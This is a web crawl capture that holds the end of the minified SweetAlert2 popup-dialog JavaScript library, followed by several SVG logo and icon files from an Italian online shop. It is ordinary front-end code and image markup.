n=e.getInput();ie(n),y(t.inputValue).then((function(o){n.value="number"===t.input?parseFloat(o)||0:"".concat(o),re(n),n.focus(),e.hideLoading()})).catch((function(t){W("Error in inputValue promise: ".concat(t)),n.value="",re(n),n.focus(),e.hideLoading()}))},tn={select:function(e,t,n){function o(e,t,o){var r=document.createElement("option");r.value=o,q(r,t),r.selected=on(o,n.inputValue),e.appendChild(r)}var r=ve(e,Z.select);t.forEach((function(e){var t,n=e[0];e=e[1],Array.isArray(e)?((t=document.createElement("optgroup")).label=n,t.disabled=!1,r.appendChild(t),e.forEach((function(e){return o(t,e[1],e[0])}))):o(r,e,n)})),r.focus()},radio:function(e,t,n){var o=ve(e,Z.radio);t.forEach((function(e){var t=e[0],r=e[1],i=document.createElement("input");e=document.createElement("label"),i.type="radio",i.name=Z.radio,i.value=t,on(t,n.inputValue)&&(i.checked=!0),q(t=document.createElement("span"),r),t.className=Z.label,e.appendChild(i),e.appendChild(t),o.appendChild(e)})),(t=o.querySelectorAll("input")).length&&t[0].focus()}},nn=function t(n){var o=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach((function(n,r){"object"===e(n)&&(n=t(n)),o.push([r,n])})):Object.keys(n).forEach((function(r){var i=n[r];"object"===e(i)&&(i=t(i)),o.push([r,i])})),o},on=function(e,t){return t&&t.toString()===e.toString()},rn=function(e,t,n){var o=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return Zt(n);case"radio":return Xt(n);case"file":return Jt(n);default:return t.inputAutoTrim?n.value.trim():n.value}}(e,t);t.inputValidator?an(e,t,o):e.getInput().checkValidity()?("deny"===n?sn:ln)(e,t,o):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},an=function(e,t,n){e.disableInput(),Promise.resolve().then((function(){return y(t.inputValidator(n,t.validationMessage))})).then((function(o){e.enableButtons(),e.enableInput(),o?e.showValidationMessage(o):ln(e,t,n)}))},sn=function(e,t,n){t.showLoaderOnDeny&&Ye(D()),t.preDeny?Promise.resolve().then((function(){return y(t.preDeny(n,t.validationMessage))})).then((function(t){!1===t?e.hideLoading():e.closePopup({isDenied:!0,value:void 0===t?n:t})})):e.closePopup({isDenied:!0,value:n})},ln=function(e,t,n){t.showLoaderOnConfirm&&Ye(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then((function(){return y(t.preConfirm(n,t.validationMessage))})).then((function(t){be(E())||!1===t?e.hideLoading():It(e,void 0===t?n:t)}))):It(e,n)},cn=["ArrowRight","ArrowDown","Right","Down"],un=["ArrowLeft","ArrowUp","Left","Up"],dn=["Escape","Esc"],pn=function(e,t,n){var o=Ee.innerParams.get(e);o&&(o.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?hn(e,t,o):"Tab"===t.key?fn(t,o):-1!==[].concat(cn,un).indexOf(t.key)?mn(t.key):-1!==dn.indexOf(t.key)&&yn(t,o,n))},hn=function(e,t,n){t.isComposing||t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML&&-1===["textarea","file"].indexOf(n.input)&&(qe(),t.preventDefault())},fn=function(e,t){for(var n=e.target,o=j(),r=-1,i=0;i<o.length;i++)if(n===o[i]){r=i;break}e.shiftKey?Lt(0,r,-1):Lt(0,r,1),e.stopPropagation(),e.preventDefault()},mn=function(e){-1!==[P(),D(),M()].indexOf(document.activeElement)&&(e=-1!==cn.indexOf(e)?"nextElementSibling":"previousElementSibling",(e=document.activeElement[e])&&e.focus())},yn=function(e,t,n){G(t.allowEscapeKey)&&(e.preventDefault(),n(Y.esc))},gn=function(e,t,n){t.popup.onclick=function(){var t=Ee.innerParams.get(e);t.showConfirmButton||t.showDenyButton||t.showCancelButton||t.showCloseButton||t.timer||t.input||n(Y.close)}},vn=!1,bn=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(vn=!0)}}},_n=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||(vn=!0)}}},wn=function(e,t,n){t.container.onclick=function(o){var r=Ee.innerParams.get(e);vn?vn=!1:o.target===t.container&&G(r.allowOutsideClick)&&n(Y.backdrop)}};function Cn(e,t){var n=function(e){return(e="string"==typeof e.template?document.querySelector(e.template):e.template)?(e=e.content||e,Ht(e),r(Bt(e),jt(e),Vt(e),qt(e),$t(e),Ut(e,Rt))):{}}(e);return(n=r({},at,t,n,e)).showClass=r({},at.showClass,n.showClass),n.hideClass=r({},at.hideClass,n.hideClass),!1===e.animation&&(n.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},n.hideClass={}),n}function kn(e,t,n){return new Promise((function(o){function r(t){e.closePopup({isDismissed:!0,dismiss:t})}var i,a,s,l;_t.swalPromiseResolve.set(e,o),t.confirmButton.onclick=function(){return o=n,(t=e).disableButtons(),void(o.input?rn(t,o,"confirm"):ln(t,o,!0));var t,o},t.denyButton.onclick=function(){return o=n,(t=e).disableButtons(),void(o.returnInputValueOnDeny?rn(t,o,"deny"):sn(t,o,!1));var t,o},t.cancelButton.onclick=function(){return t=r,e.disableButtons(),void t(Y.cancel);var t},t.closeButton.onclick=function(){return r(Y.close)},i=e,l=t,o=r,Ee.innerParams.get(i).toast?gn(i,l,o):(bn(l),_n(l),wn(i,l,o)),a=e,l=n,s=r,(o=Qe).keydownTarget&&o.keydownHandlerAdded&&(o.keydownTarget.removeEventListener("keydown",o.keydownHandler,{capture:o.keydownListenerCapture}),o.keydownHandlerAdded=!1),l.toast||(o.keydownHandler=function(e){return pn(a,e,s)},o.keydownTarget=l.keydownListenerCapture?window:C(),o.keydownListenerCapture=l.keydownListenerCapture,o.keydownTarget.addEventListener("keydown",o.keydownHandler,{capture:o.keydownListenerCapture}),o.keydownHandlerAdded=!0),l=e,"select"===(o=n).input||"radio"===o.input?Qt(l,o):-1!==["text","email","number","tel","textarea"].indexOf(o.input)&&(m(o.inputValue)||g(o.inputValue))&&en(l,o),Mt(n),Sn(Qe,n,r),Tn(t,n),setTimeout((function(){t.container.scrollTop=0}))}))}function xn(e){var t={popup:C(),container:b(),content:S(),actions:F(),confirmButton:P(),denyButton:D(),cancelButton:M(),loader:O(),closeButton:B(),validationMessage:E(),progressSteps:A()};return Ee.domCache.set(e,t),t}var Sn=function(e,t,n){var o=R();ie(o),t.timer&&(e.timeout=new Pt((function(){n("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(re(o),setTimeout((function(){e.timeout&&e.timeout.running&&ue(t.timer)}))))},Tn=function(e,t){if(!t.toast)return G(t.allowEnterKey)?void(Nn(e,t)||Lt(0,-1,1)):An()},Nn=function(e,t){return t.focusDeny&&be(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&be(e.cancelButton)?(e.cancelButton.focus(),!0):!(!t.focusConfirm||!be(e.confirmButton)||(e.confirmButton.focus(),0))},An=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};function En(e){"function"==typeof e.didDestroy?e.didDestroy():"function"==typeof e.onDestroy&&e.onDestroy()}function Pn(e){delete e.params,delete Qe.keydownHandler,delete Qe.keydownTarget,On(Ee),On(_t)}var Dn,On=function(e){for(var t in e)e[t]=new WeakMap},Mn=Object.freeze({hideLoading:dt,disableLoading:dt,getInput:function(e){var t=Ee.innerParams.get(e||this);return(e=Ee.domCache.get(e||this))?ee(e.content,t.input):null},close:Ct,closePopup:Ct,closeModal:Ct,closeToast:Ct,enableButtons:function(){At(this,["confirmButton","denyButton","cancelButton"],!1)},disableButtons:function(){At(this,["confirmButton","denyButton","cancelButton"],!0)},enableInput:function(){return Et(this.getInput(),!1)},disableInput:function(){return Et(this.getInput(),!0)},showValidationMessage:function(e){var t=Ee.domCache.get(this),n=Ee.innerParams.get(this);q(t.validationMessage,e),t.validationMessage.className=Z["validation-message"],n.customClass&&n.customClass.validationMessage&&ye(t.validationMessage,n.customClass.validationMessage),re(t.validationMessage),(t=this.getInput())&&(t.setAttribute("aria-invalid",!0),t.setAttribute("aria-describedBy",Z["validation-message"]),te(t),ye(t,Z.inputerror))},resetValidationMessage:function(){var e=Ee.domCache.get(this);e.validationMessage&&ie(e.validationMessage),(e=this.getInput())&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),ge(e,Z.inputerror))},getProgressSteps:function(){return Ee.domCache.get(this).progressSteps},_main:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return it(r({},t,e)),Qe.currentInstance&&Qe.currentInstance._destroy(),Qe.currentInstance=this,Ot(e=Cn(e,t)),Object.freeze(e),Qe.timeout&&(Qe.timeout.stop(),delete Qe.timeout),clearTimeout(Qe.restoreFocusTimeout),t=xn(this),Ve(this,e),Ee.innerParams.set(this,e),kn(this,t,e)},update:function(e){var t=C(),n=Ee.innerParams.get(this);if(!t||$(t,n.hideClass.popup))return z("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(e).forEach((function(t){In.isUpdatableParameter(t)?o[t]=e[t]:z('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'))})),Ve(this,n=r({},n,o)),Ee.innerParams.set(this,n),Object.defineProperties(this,{params:{value:r({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){var e=Ee.domCache.get(this),t=Ee.innerParams.get(this);t&&(e.popup&&Qe.swalCloseEventFinishedCallback&&(Qe.swalCloseEventFinishedCallback(),delete Qe.swalCloseEventFinishedCallback),Qe.deferDisposalTimer&&(clearTimeout(Qe.deferDisposalTimer),delete Qe.deferDisposalTimer),En(t),Pn(this))}}),Fn=function(){function e(){if(t(this,e),"undefined"!=typeof window){"undefined"==typeof Promise&&W("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),Dn=this;for(var n=arguments.length,o=new Array(n),r=0;r<n;r++)o[r]=arguments[r];var i=Object.freeze(this.constructor.argsToParams(o));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}}),i=this._main(this.params),Ee.promise.set(this,i)}}return o(e,[{key:"then",value:function(e){return Ee.promise.get(this).then(e)}},{key:"finally",value:function(e){return Ee.promise.get(this).finally(e)}}]),e}();r(Fn.prototype,Mn),r(Fn,ut),Object.keys(Mn).forEach((function(e){Fn[e]=function(){if(Dn)return Dn[e].apply(Dn,arguments)}})),Fn.DismissReason=Y,Fn.version="10.16.9";var In=Fn;return In.default=In}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_ciele.bfa7995d.svg
body_size: 1864
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 861.36 600"><defs><style>.cls-1{fill:#201e1f;}</style></defs><polygon class="cls-1" points="765.52 88.75 765.52 85.63 782.86 85.63 782.86 88.75 775.82 88.75 775.82 117.33 772.59 117.33 772.59 88.75 765.52 88.75"/><polygon class="cls-1" points="785.99 117.34 790.56 85.63 791.09 85.63 803.96 111.67 816.71 85.63 817.25 85.63 821.81 117.34 818.64 117.34 815.59 94.63 804.38 117.34 803.57 117.34 792.19 94.52 789.07 117.34 785.99 117.34"/><path class="cls-1" d="M230.76,235.65c0-1.01,0-2.02,0-3.04,0-36.71-7.35-64.63-22.08-83.83-14.77-19.13-33.08-28.67-54.93-28.67-19.33,0-37.59,6.52-54.82,19.55-17.23,13.04-31.08,33.66-41.72,61.83-11.82,31.71-17.67,68.21-17.67,109.41,0,24.62,3.29,44.53,9.99,59.82,6.65,15.28,15.54,26.8,26.57,34.48,11.08,7.65,23.63,11.5,37.7,11.5,19.74,0,38.24-6.43,55.55-19.3,17.22-12.85,31.8-34.12,43.62-63.74,3.07-7.65,5.76-15.56,7.98-23.73h-52.37c-7.1,22.97-14.95,38.46-23.48,46.45-8.8,8.33-17.36,12.51-25.72,12.51-9.22,0-16.44-4-21.64-11.97-5.29-8.01-7.95-23.29-7.95-45.82,0-8.68.83-17.2,1.37-25.72,1.3-20.4,9.15-49.74,9.15-49.74.28-1.11.51-2.25.85-3.36,7.54-25.27,16.19-42.78,25.95-52.46,6.65-6.52,13.84-9.82,21.67-9.82,9.35,0,16.95,4.4,22.85,13.18,5.89,8.74,8.8,23.38,8.8,43.85,0,2.94-.22,5.73-.25,8.61h50.58Z"/><path class="cls-1" d="M501,285.61c2.92-16.71,4.38-34.35,4.38-53.01,0-36.71-7.35-64.63-22.09-83.83-14.76-19.13-33.08-28.66-54.92-28.66-19.33,0-37.59,6.52-54.82,19.55-17.23,13.04-31.08,33.66-41.73,61.83-11.82,31.71-17.67,68.21-17.67,109.41,0,24.62,3.3,44.53,9.98,59.82,6.64,15.28,15.55,26.8,26.58,34.48,11.08,7.65,23.63,11.5,37.7,11.5,19.74,0,38.24-6.43,55.54-19.3,17.22-12.85,31.8-34.12,43.62-63.74,3.06-7.65,5.76-15.56,7.98-23.73h-52.37c-7.1,22.97-14.94,38.46-23.48,46.45-8.8,8.33-17.36,12.51-25.73,12.51-9.21,0-16.44-4-21.63-11.97-5.29-8.01-7.95-23.29-7.95-45.82,0-8.68.57-17.22,1.36-25.72h83.6l51.64.22ZM401.72,179.82c6.65-6.52,13.84-9.82,21.67-9.82,9.35,0,16.95,4.4,22.84,13.18,5.89,8.74,8.8,23.38,8.8,43.85,0,2.94-.22,5.73-.25,8.61h-79.88c.28-1.11.51-2.25.85-3.36,7.54-25.27,16.19-42.77,25.95-52.46"/><rect class="cls-1" x="519.02" y="59.59" width="53.98" height="351.63"/><rect class="cls-1" x="244.5" y="125.6" width="53.98" height="285.62"/><rect class="cls-1" x="244.5" y="59.59" width="53.98" height="52.09"/><path class="cls-1" d="M776.27,285.61c2.92-16.71,4.38-34.35,4.38-53.01,0-36.71-7.34-64.63-22.09-83.83-14.76-19.13-33.07-28.66-54.93-28.66-19.32,0-37.58,6.52-54.81,19.55-17.23,13.04-31.08,33.66-41.72,61.83-11.82,31.71-17.68,68.21-17.68,109.41,0,24.62,3.29,44.53,9.98,59.82,6.65,15.28,15.55,26.8,26.58,34.48,11.08,7.65,23.63,11.5,37.69,11.5,19.75,0,38.25-6.43,55.55-19.3,17.22-12.85,31.79-34.12,43.62-63.74,3.07-7.65,5.77-15.56,7.98-23.73h-52.37c-7.1,22.97-14.95,38.46-23.48,46.45-8.81,8.33-17.36,12.51-25.73,12.51-9.21,0-16.44-4-21.63-11.97-5.29-8.01-7.96-23.29-7.96-45.82,0-8.68.58-17.22,1.37-25.72h83.6l51.64.22ZM676.99,179.82c6.65-6.52,13.84-9.82,21.67-9.82,9.35,0,16.94,4.4,22.85,13.18,5.9,8.74,8.8,23.38,8.8,43.85,0,2.94-.22,5.73-.25,8.61h-79.87c.28-1.11.51-2.25.85-3.36,7.54-25.27,16.19-42.77,25.95-52.46"/><path class="cls-1" d="M173.42,489.41l-10.75,22.71h21.46l-10.7-22.71ZM174.21,476.08l29.27,62.75h-6.78l-9.87-20.65h-27.03l-9.77,20.65h-7l29.65-62.75h1.53Z"/><polygon class="cls-1" points="216.79 482.22 216.79 476.08 251.18 476.08 251.18 482.22 237.19 482.22 237.19 538.83 230.79 538.83 230.79 482.22 216.79 482.22"/><polygon class="cls-1" points="277.14 476.08 283.41 476.08 283.41 502.4 315.36 502.4 315.36 476.08 321.63 476.08 321.63 538.83 315.36 538.83 315.36 508.55 283.41 508.55 283.41 538.83 277.14 538.83 277.14 476.08"/><polygon class="cls-1" points="350.32 476.08 356.59 476.08 356.59 532.77 380.74 532.77 380.74 538.83 350.32 538.83 350.32 476.08"/><polygon class="cls-1" points="407.72 476.08 443.68 476.08 443.68 482.22 413.99 482.22 413.99 501.89 443.43 501.89 443.43 508.03 413.99 508.03 413.99 532.69 443.43 532.69 443.43 538.83 407.72 538.83 407.72 476.08"/><polygon class="cls-1" points="465.3 482.22 465.3 476.08 499.67 476.08 499.67 482.22 485.69 482.22 485.69 538.83 479.29 538.83 479.29 482.22 465.3 482.22"/><rect class="cls-1" x="528.43" y="476.08" width="6.27" height="62.75"/><path class="cls-1" d="M620.93,487.72l-4.95,3.8c-2.73-3.55-6.01-6.24-9.83-8.08-3.82-1.83-8.03-2.76-12.61-2.76-5,0-9.64,1.2-13.9,3.61-4.26,2.4-7.57,5.63-9.92,9.68-2.34,4.05-3.52,8.61-3.52,13.67,0,7.65,2.63,14.04,7.87,19.16,5.25,5.12,11.86,7.68,19.86,7.68,8.79,0,16.14-3.44,22.06-10.32l4.95,3.75c-3.13,3.98-7.03,7.06-11.71,9.23-4.68,2.18-9.9,3.27-15.68,3.27-10.98,0-19.64-3.66-25.98-10.96-5.32-6.17-7.98-13.62-7.98-22.35,0-9.19,3.22-16.92,9.66-23.19,6.45-6.28,14.52-9.41,24.21-9.41,5.86,0,11.15,1.16,15.87,3.48,4.72,2.32,8.59,5.57,11.61,9.75"/><path class="cls-1" d="M640.44,527.14l5.34-3.2c3.75,6.91,8.09,10.36,13.01,10.36,2.11,0,4.08-.49,5.93-1.47,1.85-.98,3.26-2.29,4.23-3.94.97-1.65,1.45-3.4,1.45-5.25,0-2.11-.71-4.17-2.13-6.18-1.97-2.79-5.55-6.15-10.75-10.07-5.23-3.95-8.49-6.81-9.76-8.57-2.22-2.96-3.33-6.15-3.33-9.6,0-2.74.65-5.22,1.96-7.47,1.3-2.24,3.15-4.02,5.52-5.31,2.37-1.29,4.96-1.94,7.75-1.94,2.96,0,5.72.73,8.29,2.2,2.57,1.46,5.3,4.16,8.17,8.08l-5.13,3.88c-2.36-3.13-4.37-5.18-6.03-6.18-1.66-.99-3.47-1.49-5.44-1.49-2.53,0-4.6.77-6.21,2.3-1.61,1.53-2.41,3.43-2.41,5.67,0,1.37.29,2.69.85,3.97.57,1.28,1.61,2.67,3.12,4.18.82.8,3.52,2.89,8.1,6.27,5.43,4.01,9.15,7.58,11.17,10.71,2.02,3.13,3.03,6.27,3.03,9.42,0,4.55-1.73,8.5-5.19,11.86-3.46,3.35-7.65,5.03-12.6,5.03-3.81,0-7.27-1.02-10.36-3.05-3.1-2.03-5.96-5.44-8.58-10.21"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_scholl.47e18387.svg
body_size: 491
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-095c2be2-e71a-4025-b443-132cc47afc76" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 65.3 50">
  <defs>
    <style>
      .cls-1 {
        fill: #1e1e1c;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M30.3,26.5c0-1.6.9-2.7,2.4-2.7s2.2,1.2,2.2,2.7v7.8h3.4v-8.5c0-3.8-2.9-5.2-5.4-5.2s-2,.2-2.9.7v-6h-3.4v18.9h3.4v-7.8h.2ZM55.5,15.4h3.4v18.8h-3.4s0-18.8,0-18.8ZM60.5,15.4h3.4v18.8h-3.4V15.4ZM20.9,34.5c2.1,0,3.8-.9,5.1-2.2l-2.2-2.4c-.7.9-1.7,1.5-2.9,1.5-2.1,0-3.4-1.5-3.4-3.7s1.3-3.7,3.4-3.7,2.1.6,2.9,1.5l2.2-2.4c-1.3-1.5-2.9-2.4-5.1-2.4-3.9,0-6.9,3.1-6.9,7s2.9,7,6.9,7v-.2ZM6.7,31.1c-1.6,0-2.9-.8-4.3-2.2l-2.4,2.4c1.5,2.1,3.9,3.3,6.7,3.3s6.5-2,6.5-5.6-1.9-4.2-4.6-5.5l-2.1-.9c-1.4-.6-2.2-1.3-2.2-2.1s1.2-1.8,2.3-1.8,2.6.7,3.6,2.1l2.6-2c-1.3-2.2-3.5-3.6-6.2-3.6S.4,17.2.4,20.6s2,4.2,4.6,5.4l2,.9c1.3.5,2.3.9,2.3,2.3s-1.3,2-2.6,2h0ZM47,34.5c3.9,0,7.2-2.9,7.2-7s-3.3-7-7.2-7-7.2,2.9-7.2,7,3.2,7,7.2,7ZM47,23.9c2.1,0,3.7,1.6,3.7,3.7s-1.7,3.7-3.7,3.7-3.7-1.8-3.7-3.7,1.6-3.7,3.7-3.7Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/search.8e017682.svg
body_size: 203
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.65" height="18.65" viewBox="0 0 18.65 18.65">
  <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(0.75 0.75)">
    <path id="Path_6" data-name="Path 6" d="M19.469,11.984A7.484,7.484,0,1,1,11.984,4.5a7.484,7.484,0,0,1,7.484,7.484Z" transform="translate(-4.5 -4.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_7" data-name="Path 7" d="M29.045,29.045l-4.07-4.07" transform="translate(-12.205 -12.205)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_norda.989f9579.svg
body_size: 1140
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 522 234" style="enable-background:new 0 0 522 234;" xml:space="preserve">
<path d="M422.4,93.6c-4.2-6.1-10.7-9.6-19.3-9.6c-17.3,0-28.1,12.8-28.1,32.7c0,19.9,10.8,32.7,28.1,32.7c9,0,15.5-3.9,19.8-10.2
	v8.7h14.8V61.7h-15.3V93.6z M406.6,136.9c-9.8,0-16-6.4-16-19.6c0-13.2,6.2-20.6,16-20.6c9.9,0,16.1,6.9,16.1,20.1
	S416.5,136.9,406.6,136.9z M512.1,61.7l-1.8,4c-0.3,0.7-0.7,1.6-1,2.2c-0.2-0.6-0.6-1.4-0.9-2.1l-1.9-4.2h-1.3V69h0.9v-2.3
	c0-1,0-2.3,0-3.7c0.2,0.5,0.4,1,0.7,1.7l2,4.4h0.8l2-4.4c0.3-0.6,0.5-1.1,0.7-1.7c0,1.4,0,2.8,0,3.7V69h0.9v-7.3H512.1z M237.6,84
	c-8.8,0-15.5,4.5-19.5,10.4v-9h-14.8V148h15.3v-35c0-11.2,7.3-15.8,13.9-15.8c7.8,0,11.8,3.9,11.8,11.9V148h15.3v-41.5
	C259.6,91.7,250.7,84,237.6,84z M149.2,39.7c0,0-15.5-5.3-36.9-9l6.5-15.3c-1.5-0.6-3.4-1-4.9-1.3c0,0,0,0,0,0
	c-0.8-0.1-1.7-0.3-2.5-0.4c-0.1,0-0.1,0-0.1,0c-9.3-1.3-19.5-2.2-29.8-2.2C43.5,11.6,8,23.8,8,23.8v85.7c0,0.6,0,1.1,0,1.7
	c0,27.8,13.2,53.9,35.4,70.6v0L36.8,197l3.9,2.7c0,0,0.9,0.6,1.3,0.9l33.3,22.8l34.3-22.8c25.2-16.7,40.1-45.1,39.6-75.2V39.7z
	 M24.4,109.8l0-0.3V36.1C37,32.7,58.9,28,81.4,28c9.2,0,18.4,0.8,26.8,2L50,166.1C33.4,152.2,24,131.7,24.4,109.8z M100.6,187
	l-25.1,16.7L51.1,187c-1.4-1-2.8-2-4.2-3l58.7-137.6c5.4,0.8,10.5,1.8,15.1,2.8c4.6,1,8.7,2,12.1,2.9v73.6l0,0.2
	C133.3,150.4,121.2,173.3,100.6,187z M501.3,102.8c0-11.3-7.4-18.8-26.1-18.8c-19.5,0-27.3,8.1-28.1,21.3h15c0.6-7.6,4.2-9.9,13-9.9
	c8.8,0,11.4,2.9,11.4,7.8c0,4.6-3,6.4-8.8,7.2l-9.5,0.8c-17.7,1.7-24,9.1-24,19.5c0,12.1,9.2,18.8,22.5,18.8c9.2,0,16-3.3,20.1-9.1
	c0.2,3,0.7,5.9,1.7,7.6h15.3c-1.7-2.4-2.5-7.4-2.5-11.9V102.8z M486.5,123.3c0,10.9-8,15.3-16.1,15.3c-7,0-10.5-3.3-10.5-8.5
	c0-5,2.8-8,11.3-9l8.2-1c3.3-0.4,5.6-1.1,7.2-2.5V123.3z M497.9,62.5h2.8V69h1v-6.5h2.8v-0.8h-6.5V62.5z M351.1,96.6V85.5h-14.8V148
	h15.3v-31.8c0-11.9,6.8-17.5,18.1-17.5h3.9V84.7c-1.3-0.2-2.4-0.2-3.8-0.2C360.1,84.5,354.1,89.6,351.1,96.6z M298,84
	c-19,0-31.9,12.8-31.9,32.7c0,19.9,12.8,32.7,31.9,32.7c19,0,31.8-12.8,31.8-32.7C329.8,96.9,317,84,298,84z M298,136.9
	c-9.9,0-16.2-6.9-16.2-20.1s6.3-20.1,16.2-20.1c9.8,0,16.2,6.9,16.2,20.1S307.8,136.9,298,136.9z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/fb.7c275d28.svg
body_size: 344
content:
<svg xmlns="http://www.w3.org/2000/svg" width="13.453" height="23.232" viewBox="0 0 13.453 23.232">
  <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M22.453,3h-3.26A5.433,5.433,0,0,0,13.76,8.433v3.26H10.5v4.346h3.26v8.693h4.346V16.039h3.26l1.087-4.346H18.106V8.433a1.087,1.087,0,0,1,1.087-1.087h3.26Z" transform="translate(-9.75 -2.25)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>
